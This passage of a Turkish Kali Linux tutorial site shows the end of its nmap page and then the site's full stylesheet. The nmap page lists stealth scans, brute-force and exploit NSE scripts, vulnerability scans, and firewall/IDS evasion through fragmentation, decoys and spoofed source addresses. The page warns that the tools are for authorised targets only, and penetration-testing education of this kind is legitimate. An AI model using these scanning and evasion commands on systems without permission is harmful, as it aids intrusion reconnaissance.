# FIN, NULL, XMAS taramaları (gizli)
sudo nmap -sF hedef.com
sudo nmap -sN hedef.com
sudo nmap -sX hedef.com

# ACK taraması (firewall keşfi)
sudo nmap -sA hedef.com

# Servis ve versiyon tespiti
nmap -sV hedef.com

# İşletim sistemi tespiti
sudo nmap -O hedef.com

# Agresif tarama (OS + versiyon + script + traceroute)
sudo nmap -A hedef.com</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🕵️ NSE (Nmap Scripting Engine)</h2>
            <p>Nmap'in Lua tabanlı script motoru. Yüzlerce hazır script ile güvenlik testi yapabilirsin.</p>
            <div class="code-block">
                <pre><code># Varsayılan scriptleri çalıştır
nmap -sC hedef.com

# Belirli script
nmap --script=http-title hedef.com
nmap --script=ssl-heartbleed hedef.com
nmap --script=vuln hedef.com

# Script kategorisi
nmap --script=auth hedef.com
nmap --script=brute hedef.com
nmap --script=exploit hedef.com
nmap --script=safe hedef.com

# Tüm http* scriptleri
nmap --script "http-*" hedef.com

# Script yardımı
nmap --script-help=http-enum</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>⚡ Performans ve Zamanlama</h2>
            <div class="code-block">
                <pre><code># Zamanlama şablonları (-T0 en yavaş, -T5 en hızlı)
nmap -T4 hedef.com           # agresif
nmap -T0 hedef.com           # paranoyak (IDS atlatır)

# Paket hızı
nmap --min-rate 1000 hedef.com
nmap --max-retries 2 hedef.com

# Paralel tarama
nmap --min-parallelism 10 hedef.com

# Çıktı kaydetme
nmap -oN sonuc.txt hedef.com     # normal
nmap -oX sonuc.xml hedef.com     # XML
nmap -oG sonuc.gnmap hedef.com   # greppable
nmap -oA tumu hedef.com          # hepsi</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>🔥 İleri Seviye Örnekler</h2>
            <div class="code-block">
                <pre><code># Firewall/IDS atlatma
sudo nmap -f hedef.com              # fragment
sudo nmap --mtu 24 hedef.com
nmap -D RND:10 hedef.com            # decoy
sudo nmap -S 192.168.1.50 hedef.com # sahte IP

# IPv6 tarama
nmap -6 hedef.com

# Tüm keşif + script taraması
sudo nmap -sS -sV -O -A -p- --script=vuln,exploit -T4 hedef.com -oA tam_tarama

# Servis versiyonu detaylı
nmap -sV --version-intensity 9 hedef.com

# HTTP servisleri için özel
nmap -p 80,443 --script "http-*" hedef.com</code></pre>
            </div>
        </div>

        <div class="tool-section">
            <h2>💡 Pratik Kullanım Senaryoları</h2>
            <div class="info-list">
                <li><strong>Yerel ağı tarama:</strong> <code>nmap -sn 192.168.1.0/24</code> (sadece ping taraması, açık hostları bulur)</li>
                <li><strong>Web sunucu tespiti:</strong> <code>nmap -p 80,443 -sV --script=http-title 192.168.1.0/24</code></li>
                <li><strong>Zafiyet taraması:</strong> <code>nmap --script=vuln hedef.com</code></li>
                <li><strong>SMB paylaşım tespiti:</strong> <code>nmap -p 445 --script=smb-enum-shares hedef.com</code></li>
            </div>
        </div>

        <div class="tool-nav">
            <a href="../tools.html" class="btn btn-secondary">← Araçlar Listesi</a>
            <a href="sqlmap.html" class="btn btn-primary">SQLMap →</a>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>Topluluk</h4>
                <a href="https://whatsapp.com/channel/0029Vb7aKWbL2ATxiYt8e52f" class="social-link" target="_blank">📱 WhatsApp Kanalımız</a>
            </div>
        </div>
        <div class="footer-bottom">
            <p>⚠️ Yalnızca izinli hedeflerde kullanın. İzinsiz tarama yasal suçtur.</p>
            <p>&copy; 2026 KaliTR</p>
        </div>
    </footer>

    <script src="../js/script.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ===== GENEL ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary: #00ff88;
    --primary-dark: #00cc6a;
    --secondary: #00aaff;
    --dark: #0a0e27;
    --darker: #060818;
    --card-bg: #141a35;
    --text: #e0e0e0;
    --text-dim: #a0a0a0;
    --border: #1f2747;
    --danger: #ff4444;
    --warning: #ffaa00;
}

body {
    font-family: 'Fira Code', 'Courier New', monospace;
    background: var(--darker);
    color: var(--text);
    line-height: 1.6;
    overflow-x: hidden;
}

::selection {
    background: var(--primary);
    color: var(--darker);
}

a {
    color: var(--primary);
    text-decoration: none;
    transition: color 0.3s;
}

a:hover {
    color: var(--secondary);
}

/* ===== NAVBAR ===== */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 5%;
    background: rgba(10, 14, 39, 0.95);
    border-bottom: 2px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 1000;
    backdrop-filter: blur(10px);
}

.logo {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.5rem;
    font-weight: 700;
    font-family: 'Share Tech Mono', monospace;
}

.logo-icon {
    font-size: 1.8rem;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.1); }
}

.logo-text {
    color: var(--text);
}

.accent {
    color: var(--primary);
    text-shadow: 0 0 10px var(--primary);
}

.nav-links {
    display: flex;
    list-style: none;
    gap: 2rem;
}

.nav-links a {
    color: var(--text);
    font-weight: 500;
    padding: 0.5rem 1rem;
    border-radius: 4px;
    transition: all 0.3s;
    position: relative;
}

.nav-links a:hover,
.nav-links a.active {
    color: var(--primary);
}

.nav-links a.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    height: 2px;
    background: var(--primary);
    box-shadow: 0 0 10px var(--primary);
}

.hamburger {
    display: none;
    flex-direction: column;
    cursor: pointer;
    gap: 5px;
}

.hamburger span {
    width: 25px;
    height: 3px;
    background: var(--primary);
    transition: 0.3s;
}

/* ===== HERO ===== */
.hero {
    min-height: 90vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 2rem 5%;
    background:
        radial-gradient(circle at 20% 50%, rgba(0, 255, 136, 0.1), transparent 50%),
        radial-gradient(circle at 80% 80%, rgba(0, 170, 255, 0.1), transparent 50%),
        var(--darker);
    position: relative;
    overflow: hidden;
}

.hero::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background-image:
        linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
    background-size: 50px 50px;
    pointer-events: none;
}

.hero-content {
    max-width: 1200px;
    width: 100%;
    text-align: center;
    position: relative;
    z-index: 1;
}

.glitch {
    font-size: clamp(3rem, 8vw, 6rem);
    font-weight: 700;
    color: var(--primary);
    text-shadow:
        0 0 10px var(--primary),
        0 0 20px var(--primary),
        0 0 40px var(--primary);
    margin-bottom: 1rem;
    letter-spacing: 0.1em;
    animation: glow 2s ease-in-out infinite alternate;
}

@keyframes glow {
    from { text-shadow: 0 0 10px var(--primary), 0 0 20px var(--primary); }
    to { text-shadow: 0 0 20px var(--primary), 0 0 30px var(--primary), 0 0 40px var(--primary); }
}

.hero-subtitle {
    font-size: 1.2rem;
    color: var(--text-dim);
    margin-bottom: 2rem;
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 3rem;
}

/* ===== BUTTONS ===== */
.btn {
    display: inline-block;
    padding: 0.8rem 1.8rem;
    border-radius: 6px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.3s;
    border: 2px solid;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-size: 0.95rem;
}

.btn-primary {
    background: var(--primary);
    color: var(--darker);
    border-color: var(--primary);
    box-shadow: 0 0 20px rgba(0, 255, 136, 0.3);
}

.btn-primary:hover {
    background: var(--primary-dark);
    color: var(--darker);
    transform: translateY(-2px);
    box-shadow: 0 5px 30px rgba(0, 255, 136, 0.5);
}

.btn-secondary {
    background: transparent;
    color: var(--secondary);
    border-color: var(--secondary);
}

.btn-secondary:hover {
    background: var(--secondary);
    color: var(--darker);
    transform: translateY(-2px);
}

.btn-large {
    padding: 1rem 2.5rem;
    font-size: 1.1rem;
}

/* ===== TERMINAL BOX ===== */
.terminal-box {
    max-width: 700px;
    margin: 2rem auto 0;
    background: #000;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 10px 50px rgba(0, 255, 136, 0.2);
    border: 1px solid var(--primary);
    text-align: left;
}

.terminal-header {
    background: #1a1a1a;
    padding: 0.7rem 1rem;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    border-bottom: 1px solid #333;
}

.dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
}

.dot.red { background: #ff5f56; }
.dot.yellow { background: #ffbd2e; }
.dot.green { background: #27c93f; }

.terminal-title {
    margin-left: auto;
    font-size: 0.85rem;
    color: var(--text-dim);
}

.terminal-body {
    padding: 1.5rem;
    font-family: 'Fira Code', monospace;
    font-size: 0.95rem;
    min-height: 150px;
}

.terminal-body p {
    margin-bottom: 0.3rem;
}

.prompt { color: var(--primary); }
.path { color: var(--secondary); }
.command { color: #fff; }
.output { color: var(--text-dim); padding-left: 1rem; }

/* ===== SECTIONS ===== */
.section-title {
    text-align: center;
    font-size: 2.2rem;
    color: var(--primary);
    margin-bottom: 3rem;
    font-weight: 700;
    text-shadow: 0 0 10px rgba(0, 255, 136, 0.3);
}

.features, .quick-access, .packages-section, .download-section, .install-guide, .tools-categories, .featured-tools, .contact-section, .tool-content {
    padding: 4rem 5%;
    max-width: 1400px;
    margin: 0 auto;
}

.page-header {
    text-align: center;
    padding: 4rem 5% 2rem;
    background:
        radial-gradient(circle at 50% 0%, rgba(0, 255, 136, 0.15), transparent 50%),
        var(--darker);
    border-bottom: 1px solid var(--border);
}

.page-header h1 {
    font-size: clamp(2rem, 5vw, 3rem);
    color: var(--primary);
    margin-bottom: 1rem;
    text-shadow: 0 0 10px rgba(0, 255, 136, 0.3);
}

.page-header p {
    color: var(--text-dim);
    font-size: 1.1rem;
}

/* ===== GRID ===== */
.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
}

.feature-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 2rem;
    transition: all 0.3s;
    text-align: center;
}

.feature-card:hover {
    transform: translateY(-5px);
    border-color: var(--primary);
    box-shadow: 0 10px 30px rgba(0, 255, 136, 0.1);
}

.feature-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
}

.feature-card h3 {
    color: var(--primary);
    margin-bottom: 0.8rem;
    font-size: 1.3rem;
}

.feature-card p {
    color: var(--text-dim);
    font-size: 0.95rem;
}

.tool-card {
    color: var(--text);
    text-decoration: none;
    display: block;
}

.read-more {
    display: inline-block;
    margin-top: 1rem;
    color: var(--primary);
    font-weight: 600;
}

.quick-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 1.5rem;
}

.quick-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-left: 4px solid var(--primary);
    border-radius: 8px;
    padding: 1.5rem;
    color: var(--text);
    transition: all 0.3s;
    text-decoration: none;
}

.quick-card:hover {
    border-left-color: var(--secondary);
    transform: translateX(5px);
    box-shadow: -5px 0 20px rgba(0, 170, 255, 0.1);
}

.quick-card h3 {
    color: var(--primary);
    margin-bottom: 0.5rem;
}

.quick-card p {
    color: var(--text-dim);
    font-size: 0.9rem;
}

/* ===== DOWNLOAD CARDS ===== */
.download-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 2rem;
    margin-bottom: 1.5rem;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.download-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 3px;
    background: linear-gradient(90deg, var(--primary), var(--secondary));
    transition: left 0.5s;
}

.download-card:hover::before {
    left: 0;
}

.download-card:hover {
    border-color: var(--primary);
    transform: translateY(-3px);
}

.download-card h2 {
    color: var(--primary);
    margin-bottom: 0.8rem;
}

.info-list {
    list-style: none;
    margin: 1rem 0 1.5rem;
}

.info-list li {
    padding: 0.4rem 0;
    color: var(--text-dim);
    border-bottom: 1px dashed var(--border);
}

.info-list li:last-child {
    border-bottom: none;
}

.info-list li strong {
    color: var(--secondary);
}

/* ===== CODE BLOCKS ===== */
.code-block {
    background: #000;
    border: 1px solid var(--primary);
    border-radius: 8px;
    padding: 1.5rem;
    overflow-x: auto;
    margin: 1rem 0;
    box-shadow: 0 0 20px rgba(0, 255, 136, 0.1);
}

.code-block pre {
    margin: 0;
    font-family: 'Fira Code', monospace;
    font-size: 0.9rem;
    line-height: 1.6;
}

.code-block code {
    color: var(--text);
}

.code-block code .comment {
    color: #5c6370;
    font-style: italic;
}

/* ===== PACKAGE CARDS ===== */
.package-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 2rem;
    margin-bottom: 2rem;
}

.package-card h2 {
    color: var(--primary);
    margin-bottom: 1rem;
    font-size: 1.5rem;
}

.package-card > p {
    color: var(--text-dim);
    margin-bottom: 1rem;
}

/* ===== TOOL PAGES ===== */
.tool-header {
    text-align: center;
    padding: 4rem 5% 2rem;
    background:
        radial-gradient(circle at 50% 0%, rgba(0, 255, 136, 0.2), transparent 50%),
        var(--darker);
    border-bottom: 1px solid var(--border);
}

.tool-header h1 {
    font-size: clamp(2.2rem, 5vw, 3.5rem);
    color: var(--primary);
    margin-bottom: 1rem;
    text-shadow: 0 0 15px rgba(0, 255, 136, 0.3);
}

.tool-header p {
    color: var(--text-dim);
    font-size: 1.1rem;
}

.tool-intro {
    background: var(--card-bg);
    border-left: 4px solid var(--primary);
    padding: 1.5rem;
    border-radius: 8px;
    margin-bottom: 2rem;
}

.tool-intro h2 {
    color: var(--primary);
    margin-bottom: 1rem;
}

.tool-section {
    margin-bottom: 3rem;
}

.tool-section h2 {
    color: var(--primary);
    margin-bottom: 1rem;
    font-size: 1.5rem;
    padding-bottom: 0.5rem;
    border-bottom: 2px solid var(--border);
}

.tool-nav {
    display: flex;
    justify-content: space-between;
    gap: 1rem;
    margin-top: 3rem;
    flex-wrap: wrap;
}

/* ===== CATEGORY CARDS ===== */
.category-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
}

.category-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 1.5rem;
    transition: all 0.3s;
}

.category-card:hover {
    border-color: var(--primary);
    transform: translateY(-3px);
}

.category-card h3 {
    color: var(--primary);
    margin-bottom: 1rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid var(--border);
}

.category-card ul {
    list-style: none;
}

.category-card ul li {
    padding: 0.4rem 0;
    color: var(--text-dim);
    border-bottom: 1px dashed transparent;
    transition: all 0.3s;
}

.category-card ul li:hover {
    color: var(--primary);
    padding-left: 0.5rem;
    border-bottom-color: var(--primary);
}

.category-card ul li::before {
    content: '› ';
    color: var(--primary);
    font-weight: bold;
}

/* ===== CONTACT ===== */
.contact-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2rem;
}

.contact-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 2rem;
}

.contact-card h2 {
    color: var(--primary);
    margin-bottom: 1rem;
}

.whatsapp-card {
    background: linear-gradient(135deg, rgba(37, 211, 102, 0.1), var(--card-bg));
    border-color: #25d366;
    text-align: center;
}

.whatsapp-card .contact-icon {
    font-size: 4rem;
    margin-bottom: 1rem;
}

.contact-form {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.contact-form input,
.contact-form textarea {
    background: var(--darker);
    border: 1px solid var(--border);
    color: var(--text);
    padding: 0.8rem;
    border-radius: 6px;
    font-family: inherit;
    font-size: 0.95rem;
    transition: all 0.3s;
}

.contact-form input:focus,
.contact-form textarea:focus {
    outline: none;
    border-color: var(--primary);
    box-shadow: 0 0 10px rgba(0, 255, 136, 0.2);
}

.contact-form button {
    align-self: flex-start;
}

.social-links {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0.8rem;
}

.social-btn {
    background: var(--darker);
    border: 1px solid var(--border);
    color: var(--text);
    padding: 0.7rem;
    border-radius: 6px;
    text-align: center;
    transition: all 0.3s;
}

.social-btn:hover {
    background: var(--primary);
    color: var(--darker);
    border-color: var(--primary);
}

/* ===== FOOTER ===== */
.footer {
    background: #050810;
    border-top: 2px solid var(--border);
    margin-top: 4rem;
}

.footer-content {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    padding: 3rem 5% 2rem;
    max-width: 1400px;
    margin: 0 auto;
}

.footer-section h4 {
    color: var(--primary);
    margin-bottom: 1rem;
    font-size: 1.1rem;
}

.footer-section p {
    color: var(--text-dim);
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    padding: 0.3rem 0;
}

.footer-section a {
    color: var(--text-dim);
    transition: color 0.3s;
}

.footer-section a:hover {
    color: var(--primary);
}

.social-link {
    display: inline-block;
    padding: 0.5rem 1rem;
    background: rgba(37, 211, 102, 0.1);
    border: 1px solid #25d366;
    border-radius: 6px;
    color: #25d366 !important;
    margin-top: 0.5rem;
    transition: all 0.3s;
}

.social-link:hover {
    background: #25d366;
    color: #fff !important;
}

.footer-bottom {
    border-top: 1px solid var(--border);
    padding: 1.5rem 5%;
    text-align: center;
    color: var(--text-dim);
    font-size: 0.9rem;
}

.footer-bottom p {
    margin: 0.3rem 0;
}

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
    .hamburger {
        display: flex;
    }

    .nav-links {
        position: fixed;
        top: 70px;
        right: -100%;
        width: 250px;
        height: calc(100vh - 70px);
        background: var(--dark);
        flex-direction: column;
        padding: 2rem;
        gap: 1.5rem;
        border-left: 1px solid var(--border);
        transition: right 0.3s;
    }

    .nav-links.active {
        right: 0;
    }

    .hero-buttons {
        flex-direction: column;
        align-items: center;
    }

    .features-grid, .quick-grid, .category-grid {
        grid-template-columns: 1fr;
    }

    .contact-grid {
        grid-template-columns: 1fr;
    }

    .social-links {
        grid-template-columns: 1fr;
    }

    .tool-nav {
        flex-direction: column;
    }

    .tool-nav a {
        width: 100%;
        text-align: center;
    }
}

/* ===== SCROLLBAR ===== */
::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}

::-webkit-scrollbar-track {
    background: var(--darker);
}

::-webkit-scrollbar-thumb {
    background: var(--primary);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: var(--primary-dark);
}

/* ===== ANIMATIONS ===== */
@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.feature-card, .quick-card, .download-card, .package-card, .category-card, .contact-card, .tool-intro, .tool-section {
    animation: fadeIn 0.6s ease-out;
}
</file>
